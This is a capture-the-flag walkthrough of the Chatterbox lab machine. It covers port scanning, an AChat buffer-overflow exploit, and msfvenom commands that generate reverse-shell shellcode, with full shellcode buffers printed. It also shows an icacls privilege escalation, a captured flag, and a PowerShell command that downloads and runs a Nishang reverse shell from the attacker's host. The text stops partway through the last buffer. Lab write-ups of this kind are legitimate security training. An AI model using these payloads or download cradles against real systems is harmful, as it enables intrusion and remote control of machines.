chatterbox

nmap
initial scannmap -sV -SC -oA nmap/initial 10.10.10.74

our initial scan shows no ports are currently running which is definitely abnormal, lets see what a full port scan shows
all ports
nmap -p- -T5 -oA nmap/full 10.10.10.74
we see there are services running on ports 9255 and 9256, but since mon and unknown don't tell us much about the services attached to these ports, lets enumerate their scripts and versions in a targeted scan
targeted
nmap -sC -sV -p 9255,9256 -oA nmap/targeted 10.10.10.74
next step is to do some open source int on Achat
AChat
what is achat?
serachsploit
searchsploit AChat
the Remote Buffer Overflow is what we want to check out

code
gives us msfvenom payload including bad chars
spawns calc.exe

then takes that buff overflow generated by msfvenom and sends it to our victim
initial foothold
lets generate our msfvenom payload and then point it at our victim machine while setting up a listener

msfvenom
the exploit tells us to runmsfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python

lets tweak it to so it sends a reverse shell payload to our victim
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.13 LPORT=1234 CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python

payload is 774 bytes which is reasonably small and should work fine, lets copy this payload into our exploit code:



buff overflow code
lets paste our reverse shell payload into our overflow code and direct it to our victim machine:
buf = b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x69\x58\x31\x72"
buf += b"\x6b\x50\x6d\x30\x4d\x30\x43\x30\x55\x39\x39\x55\x4c"
buf += b"\x71\x45\x70\x4f\x74\x32\x6b\x30\x50\x6c\x70\x32\x6b"
buf += b"\x31\x42\x5a\x6c\x72\x6b\x70\x52\x4c\x54\x44\x4b\x53"
buf += b"\x42\x6c\x68\x7a\x6f\x67\x47\x6e\x6a\x4c\x66\x6e\x51"
buf += b"\x79\x6f\x34\x6c\x6f\x4c\x61\x51\x43\x4c\x49\x72\x4c"
buf += b"\x6c\x4d\x50\x57\x51\x46\x6f\x5a\x6d\x59\x71\x67\x57"
buf += b"\x6b\x32\x49\x62\x50\x52\x31\x47\x42\x6b\x32\x32\x6a"
buf += b"\x70\x32\x6b\x4f\x5a\x6f\x4c\x32\x6b\x6e\x6c\x6b\x61"
buf += b"\x32\x58\x6b\x33\x31\x38\x7a\x61\x77\x61\x6f\x61\x42"
buf += b"\x6b\x50\x59\x4f\x30\x6a\x61\x37\x63\x74\x4b\x71\x39"
buf += b"\x6b\x68\x69\x53\x4c\x7a\x51\x39\x64\x4b\x4d\x64\x34"
buf += b"\x4b\x59\x71\x77\x66\x70\x31\x69\x6f\x74\x6c\x69\x31"
buf += b"\x66\x6f\x6a\x6d\x69\x71\x59\x37\x70\x38\x59\x50\x32"
buf += b"\x55\x5a\x56\x4d\x33\x73\x4d\x39\x68\x4f\x4b\x53\x4d"
buf += b"\x4f\x34\x32\x55\x49\x54\x50\x58\x42\x6b\x61\x48\x6c"
buf += b"\x64\x69\x71\x38\x53\x70\x66\x72\x6b\x4c\x4c\x4e\x6b"
buf += b"\x42\x6b\x62\x38\x6d\x4c\x49\x71\x59\x43\x62\x6b\x39"
buf += b"\x74\x32\x6b\x69\x71\x56\x70\x45\x39\x6d\x74\x6e\x44"
buf += b"\x4f\x34\x31\x4b\x61\x4b\x50\x61\x4e\x79\x6f\x6a\x4f"
buf += b"\x61\x59\x6f\x37\x70\x51\x4f\x31\x4f\x4e\x7a\x54\x4b"
buf += b"\x6e\x32\x7a\x4b\x52\x6d\x61\x4d\x4f\x78\x6d\x63\x6d"
buf += b"\x62\x6b\x50\x6d\x30\x51\x58\x73\x47\x31\x63\x6c\x72"
buf += b"\x6f\x6f\x42\x34\x32\x48\x50\x4c\x70\x77\x4b\x76\x59"
buf += b"\x77\x39\x6f\x5a\x35\x38\x38\x34\x50\x49\x71\x39\x70"
buf += b"\x69\x70\x4c\x69\x77\x54\x32\x34\x4e\x70\x33\x38\x4c"
buf += b"\x69\x43\x50\x50\x6b\x6d\x30\x4b\x4f\x39\x45\x50\x50"
buf += b"\x4e\x70\x6e\x70\x32\x30\x71\x30\x42\x30\x6f\x50\x70"
buf += b"\x50\x73\x38\x7a\x4a\x6a\x6f\x59\x4f\x37\x70\x39\x6f"
buf += b"\x36\x75\x42\x77\x31\x5a\x6c\x45\x52\x48\x6a\x6a\x79"
buf += b"\x7a\x5a\x6e\x6a\x6d\x31\x58\x79\x72\x6d\x30\x4c\x44"
buf += b"\x7a\x32\x32\x69\x58\x66\x52\x4a\x6c\x50\x4f\x66\x31"
buf += b"\x47\x51\x58\x32\x79\x34\x65\x70\x74\x30\x61\x49\x6f"
buf += b"\x36\x75\x42\x65\x55\x70\x61\x64\x7a\x6c\x6b\x4f\x30"
buf += b"\x4e\x49\x78\x31\x65\x6a\x4c\x63\x38\x78\x70\x48\x35"
buf += b"\x44\x62\x4f\x66\x69\x6f\x5a\x35\x51\x58\x33\x33\x52"
buf += b"\x4d\x63\x34\x4d\x30\x52\x69\x67\x73\x42\x37\x50\x57"
buf += b"\x30\x57\x6c\x71\x7a\x56\x52\x4a\x7a\x72\x32\x39\x70"
buf += b"\x56\x79\x52\x79\x6d\x31\x56\x67\x57\x6e\x64\x4e\x44"
buf += b"\x6d\x6c\x79\x71\x5a\x61\x52\x6d\x4d\x74\x4b\x74\x4e"
buf += b"\x30\x68\x46\x6b\x50\x61\x34\x62\x34\x32\x30\x61\x46"
buf += b"\x32\x36\x62\x36\x4d\x76\x31\x46\x30\x4e\x30\x56\x62"
buf += b"\x36\x4e\x73\x50\x56\x51\x58\x33\x49\x38\x4c\x6f\x4f"
buf += b"\x62\x66\x69\x6f\x4a\x35\x32\x69\x37\x70\x50\x4e\x71"
buf += b"\x46\x4d\x76\x79\x6f\x50\x30\x32\x48\x6c\x48\x65\x37"
buf += b"\x4b\x6d\x71\x50\x59\x6f\x78\x55\x45\x6b\x6c\x30\x78"
buf += b"\x35\x64\x62\x71\x46\x31\x58\x56\x46\x32\x75\x55\x6d"
buf += b"\x53\x6d\x69\x6f\x49\x45\x4f\x4c\x69\x76\x33\x4c\x49"
buf += b"\x7a\x65\x30\x59\x6b\x67\x70\x31\x65\x4d\x35\x65\x6b"
buf += b"\x31\x37\x6c\x53\x54\x32\x70\x6f\x30\x6a\x69\x70\x30"
buf += b"\x53\x39\x6f\x56\x75\x41\x41"
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x69\x58\x31\x72"
buf += b"\x6b\x50\x6d\x30\x4d\x30\x43\x30\x55\x39\x39\x55\x4c"
buf += b"\x71\x45\x70\x4f\x74\x32\x6b\x30\x50\x6c\x70\x32\x6b"
buf += b"\x31\x42\x5a\x6c\x72\x6b\x70\x52\x4c\x54\x44\x4b\x53"
buf += b"\x42\x6c\x68\x7a\x6f\x67\x47\x6e\x6a\x4c\x66\x6e\x51"
buf += b"\x79\x6f\x34\x6c\x6f\x4c\x61\x51\x43\x4c\x49\x72\x4c"
buf += b"\x6c\x4d\x50\x57\x51\x46\x6f\x5a\x6d\x59\x71\x67\x57"
buf += b"\x6b\x32\x49\x62\x50\x52\x31\x47\x42\x6b\x32\x32\x6a"
buf += b"\x70\x32\x6b\x4f\x5a\x6f\x4c\x32\x6b\x6e\x6c\x6b\x61"
buf += b"\x32\x58\x6b\x33\x31\x38\x7a\x61\x77\x61\x6f\x61\x42"
buf += b"\x6b\x50\x59\x4f\x30\x6a\x61\x37\x63\x74\x4b\x71\x39"
buf += b"\x6b\x68\x69\x53\x4c\x7a\x51\x39\x64\x4b\x4d\x64\x34"
buf += b"\x4b\x59\x71\x77\x66\x70\x31\x69\x6f\x74\x6c\x69\x31"
buf += b"\x66\x6f\x6a\x6d\x69\x71\x59\x37\x70\x38\x59\x50\x32"
buf += b"\x55\x5a\x56\x4d\x33\x73\x4d\x39\x68\x4f\x4b\x53\x4d"
buf += b"\x4f\x34\x32\x55\x49\x54\x50\x58\x42\x6b\x61\x48\x6c"
buf += b"\x64\x69\x71\x38\x53\x70\x66\x72\x6b\x4c\x4c\x4e\x6b"
buf += b"\x42\x6b\x62\x38\x6d\x4c\x49\x71\x59\x43\x62\x6b\x39"
buf += b"\x74\x32\x6b\x69\x71\x56\x70\x45\x39\x6d\x74\x6e\x44"
buf += b"\x4f\x34\x31\x4b\x61\x4b\x50\x61\x4e\x79\x6f\x6a\x4f"
buf += b"\x61\x59\x6f\x37\x70\x51\x4f\x31\x4f\x4e\x7a\x54\x4b"
buf += b"\x6e\x32\x7a\x4b\x52\x6d\x61\x4d\x4f\x78\x6d\x63\x6d"
buf += b"\x62\x6b\x50\x6d\x30\x51\x58\x73\x47\x31\x63\x6c\x72"
buf += b"\x6f\x6f\x42\x34\x32\x48\x50\x4c\x70\x77\x4b\x76\x59"
buf += b"\x77\x39\x6f\x5a\x35\x38\x38\x34\x50\x49\x71\x39\x70"
buf += b"\x69\x70\x4c\x69\x77\x54\x32\x34\x4e\x70\x33\x38\x4c"
buf += b"\x69\x43\x50\x50\x6b\x6d\x30\x4b\x4f\x39\x45\x50\x50"
buf += b"\x4e\x70\x6e\x70\x32\x30\x71\x30\x42\x30\x6f\x50\x70"
buf += b"\x50\x73\x38\x7a\x4a\x6a\x6f\x59\x4f\x37\x70\x39\x6f"
buf += b"\x36\x75\x42\x77\x31\x5a\x6c\x45\x52\x48\x6a\x6a\x79"
buf += b"\x7a\x5a\x6e\x6a\x6d\x31\x58\x79\x72\x6d\x30\x4c\x44"
buf += b"\x7a\x32\x32\x69\x58\x66\x52\x4a\x6c\x50\x4f\x66\x31"
buf += b"\x47\x51\x58\x32\x79\x34\x65\x70\x74\x30\x61\x49\x6f"
buf += b"\x36\x75\x42\x65\x55\x70\x61\x64\x7a\x6c\x6b\x4f\x30"
buf += b"\x4e\x49\x78\x31\x65\x6a\x4c\x63\x38\x78\x70\x48\x35"
buf += b"\x44\x62\x4f\x66\x69\x6f\x5a\x35\x51\x58\x33\x33\x52"
buf += b"\x4d\x63\x34\x4d\x30\x52\x69\x67\x73\x42\x37\x50\x57"
buf += b"\x30\x57\x6c\x71\x7a\x56\x52\x4a\x7a\x72\x32\x39\x70"
buf += b"\x56\x79\x52\x79\x6d\x31\x56\x67\x57\x6e\x64\x4e\x44"
buf += b"\x6d\x6c\x79\x71\x5a\x61\x52\x6d\x4d\x74\x4b\x74\x4e"
buf += b"\x30\x68\x46\x6b\x50\x61\x34\x62\x34\x32\x30\x61\x46"
buf += b"\x32\x36\x62\x36\x4d\x76\x31\x46\x30\x4e\x30\x56\x62"
buf += b"\x36\x4e\x73\x50\x56\x51\x58\x33\x49\x38\x4c\x6f\x4f"
buf += b"\x62\x66\x69\x6f\x4a\x35\x32\x69\x37\x70\x50\x4e\x71"
buf += b"\x46\x4d\x76\x79\x6f\x50\x30\x32\x48\x6c\x48\x65\x37"
buf += b"\x4b\x6d\x71\x50\x59\x6f\x78\x55\x45\x6b\x6c\x30\x78"
buf += b"\x35\x64\x62\x71\x46\x31\x58\x56\x46\x32\x75\x55\x6d"
buf += b"\x53\x6d\x69\x6f\x49\x45\x4f\x4c\x69\x76\x33\x4c\x49"
buf += b"\x7a\x65\x30\x59\x6b\x67\x70\x31\x65\x4d\x35\x65\x6b"
buf += b"\x31\x37\x6c\x53\x54\x32\x70\x6f\x30\x6a\x69\x70\x30"
buf += b"\x53\x39\x6f\x56\x75\x41\x41"

we get a shell!

user Alfred enum

whoami
we see we're logged in as user aflred, we'll need to priv esc to system
whoami /priv

lets enumerate our owned user alfred with
net user alfred

net user

priv esc w/ icacls
although we are only logged in as user Alfred, we have access to the Administrator's folder

although we are not technically an adminstative account, we can check whether or not user alfred has administrative permissions/access control on certain files and folders using icalcs commands, like chmod in linux

icacls root.txt

we see only Chatterbox/Administrator has read & write access to this file
lets check our permissions on the Desktop directory itself
icalcs Desktop

We have full access (F) on the Desktop directory.
 Which Alfred user is also configured to own the root.txt file.
Which Alfred user is also configured to own the root.txt file.

So we can simply grant ourselves root access to root.txt using the following command.
icacls root.txt /grant alfred:F
We should now be able to view the root.txt flag.

a673d1b1fa95c276c5ef2aa13d9dcc7c
priv esc with powershell
lets see if we can use our buffer overflow exploit from earlier to spawn a powershell payloadwith msfvenom exploit now instead of just a reverse shellFrom there we'll use the powershell script powerup to escalate our privileges to enumerate the system

msfvenom w/ powershell reverse tcp payload
lets see if the powershell_reverse_tcp payload is small enough to overflow our Chatterboxmsfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=10.10.14.62 LPORT=1234 CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python

 Unfortunately 3634 bytes exceeds the memory threshold specified in the exploit
Unfortunately 3634 bytes exceeds the memory threshold specified in the exploitmsfvenom with cmd/exec download
So instead, we’ll just use the windows/exec module to download and execute the Nishang reverse shell.Download the Nishang repository and copy the Invoke-PowerShellTcp.ps1 script into your current directory.

Add the following line to the end of the script with the attack machine configuration settings.


msfvenom windows/exec
we want our command to download and execute our powershell reverse tcp Nishang codethat code is:
Powershell -c ‘IEX (New-Object Net-Webclient).downloadstring("http://10.10.14.62/shell.ps1")
so adding it to our msfvenom payload generator looks like this:
(5555 will be our http server port)
msfvenom -a x86 --platform Windows -p windows/exec CMD="Powershell -c IEX(New-Object Net-Webclient).downloadstring('http://10.10.14.62:5555/shell.ps1')" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python

 we see this payload size is beneath our byte threshold and should work
we see this payload size is beneath our byte threshold and should work 

Lets copy the payload hex into our exploit which I've renamed to 36025_nishang_powershell.py


buf = b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x4a\x48\x55\x32"
buf += b"\x49\x70\x39\x70\x4b\x50\x51\x50\x65\x39\x77\x75\x4e"
buf += b"\x51\x65\x70\x6f\x74\x44\x4b\x32\x30\x4c\x70\x74\x4b"
buf += b"\x31\x42\x7a\x6c\x42\x6b\x6f\x62\x7a\x74\x72\x6b\x53"
buf += b"\x42\x4f\x38\x5a\x6f\x48\x37\x6d\x7a\x4c\x66\x4d\x61"
buf += b"\x39\x6f\x74\x6c\x6f\x4c\x61\x51\x43\x4c\x6b\x52\x4c"
buf += b"\x6c\x4b\x70\x69\x31\x78\x4f\x4c\x4d\x39\x71\x56\x67"
buf += b"\x7a\x42\x4c\x32\x32\x32\x52\x37\x62\x6b\x42\x32\x4a"
